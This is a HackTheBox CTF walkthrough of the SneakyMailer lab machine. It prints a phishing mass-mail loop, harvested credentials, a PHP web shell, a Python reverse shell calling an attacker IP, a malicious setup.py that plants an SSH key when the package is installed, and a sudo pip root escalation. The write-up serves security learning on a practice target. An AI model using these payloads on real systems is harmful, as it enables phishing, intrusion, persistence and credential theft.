SneakyMailer is a HackTheBox machine with the ip address 10.10.10.197. It’s a Linux machine rated as medium by the community. As you probably already guessed this box, has something to do with mail. I enumerate and created a custom script to get a foothold on the machine. The server runs a Pypi server which allowed me to get a user account and the privilege escalation was pretty straight forward because the user can execute some vulnerable commands as root.

Like always I start by port scanning.


According to the scans the box is highly likely to be a Debian machine. Several ports were opened. I started to enumerate the webservers for low-hanging fruits. The principal webserver (10.10.10.197:80) redirect to http://sneakycorp.htb. I modified my hosts.txt file so my operation system doesn’t have to request a DNS for the domain name resolution.

After going to the website (http://sneakycorp.htb) I found the names, and email addresses of some of the employees.

I Created a wordlist of all the emails with common command lines tools. This task could also have been done with cewl
curl http://sneakycorp.htb/team.php -o sneakymailer_page.txt
cat sneakymailer_page.txt | grep -i "sneakymailer.htb</td>" | cut -d'>' -f2 | sed -e 's/<\/td//' > employee_email_list.txt
From there I spent a lot of time enumerating the website and other running services for information. Didn’t find anything which could lead to a remote code execution so I tried to interact with the users. I sent a mail to all users with an embedded link, and pray for someone clicks on it.
cat mail_list.txt | while read mail;do swaks --server 10.10.10.197 --to $mail --from evil@sneakymailer.htb --header "Error with your login" --body "Hello, please check this website http://10.10.14.9:8000";done

The data from the response of the user was urlencode but it can be easily decode with online tools. I past the parameters in a burp suite panel and get the credentials with the CRTL+SHIFT+U shortcut.
firstName=Paul
lastName=Byrd
email=paulbyrd@sneakymailer.htb
password=^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
rpassword=^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
To connect to the database and see the emails of the user I used evolution wich is a email client. Paul has sent 2 mails. The first one asked low user to intall and test pakages through pypi and the second exposed developer user credentials.

I failed to SSH with developer:m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C credentials but successfully logged into FTP. The developer has access to dev directory and could upload php files. I modified my hosts file again and add the subdomain dev.sneeakycorp.

Created a PHP script which took one parameter and executed the content as a command line.
# Content of 'shell.php'
<?php echo '<pre>' . shell_exec($_GET['cmd']) . '</pre>';?>
Uploaded shell.php with FTP, opened a port for incoming connection and got a shell with the exploit below. Replace the Xs by your ip address.
http://dev.sneakycorp.htb/shell.php?cmd=/usr/bin/python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("X.X.X.X",9002));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

Now that I was www-data user, I started to enumerate the machine and got the subdomain pypi.sneakycorp.htb. I modified my hosts file again to access the new subdomain but didn’t get anything because I was redirected to sneakycorp.htb. I remembered from the beginning of the enumeration that the server had 2 webservers running. The second one running on port 8080.

From there I knew how to get access to higher privileged accounts. I knew from previous enumerations that pypi was the user who runs pypiserver and low user was running the python installation module .

The root directory of www-data contained a .htpasswd file. I found the clair text of the hash using John The Ripper.

Now I had everything except the package to upload. The python community has a very good documentation to create packages. But you can follow the step below.
cd /var/tmp
mkdir -p mypkg/mypkg
cd mypkg
touch README.md
touch mypkg/__init__.py
echo "[metadata]
description-file = README.md" > setup.cfg
echo '[distutils]
index-servers =
local
[local]
repository: http://127.0.0.1:5000/
username: pypi #Creds found in .htpasswd
password: soufianeelhaoui
' > .pypirc
chmod 777 setup.py
chmod 600 .pypirc
export HOME=$(pwd) #.pypirc must be in the home directory to work
We know the installation module will be executed with low user rights. One of the ways to exploit this vulnerability is to put arbitrary commands in setup.py file to authorize a new ssh key. I created a pair of ssh key on my machine and put the public key in setup.py.

Created setup.py on the server in the same directory as .pypirc and executed it.
echo "try:
with open('/home/low/.ssh/authorized_keys', 'a') as file:
file.write('ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDBm/Ze8yCgr0Wco2WVlTN4fcwtpI28BGvgpal3Cv4YFwXFF+GGInx/PXwSrgQuw5yIimc/RnUF/36ABrHJXX1vRD59qXGRk3kV5bPJqI+BlEUqw3NoUYQNAPkok+sze/WJcQGIRuU3ffjsfJfyqfAdxWUrRq3z9RlLR6e4/Sh/15x+bzX/CxlVEEVZGTt3ZT8TqIeAR86+/iiz0S0+AvKperCP6NJIzPFTA4lrqzufrR0lDftfPQ4qGvaYHYW+FaW8OW0bMywUK5sSUYptIEQH2lifhhUxnIyz7Zvy6K/Jf8jF/r/rWmSn8DNgL9yl8kNlvzLSMdCUqKND5zJPthBQ68e5l04SMK7ydTrbzg1GDmSaVE7tu77T4rVAGTrl4JePnsJ0+MlHF/UG4rVv1hTsNni0uNkfEK103AChc0X5bYZexvUH3qCRiMF+ybgGcPEojDkllPyahEbkt5tV5GNeIflG9BT1EZ1p679HIr2nAsTyenOh3D97mM5ziECkLgc= kali@kali')
print('SSH key saved.')
except Exception as e:
pass
import setuptools
setuptools.setup(
name='Corni',
version='0.0.1',
author='Antony gandonou migan',
author_email='author@example.com',
description='A small example package',
packages=setuptools.find_packages(),
classifiers=[
'Programming Language :: Python :: 3',
'License :: OSI Approved :: MIT License',
'Operating System :: OS Independent',
],
python_requires='>=3.6',
)
" > setup.py
python3 setup.py sdist register -r local upload -r local
Used my private key with ssh and logged as low.

The first thing I did after I got low user were to check if I got sudoers rights.

Run in a privilege context pip can be used to access the file system and escalate users privileges (see GTFObins).
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo pip3 install $TF

This is how I rooted SneakyMailer machine. I got stuck multiple time on this machine but learn stuff on the way. Thanks for reading this walkthrough.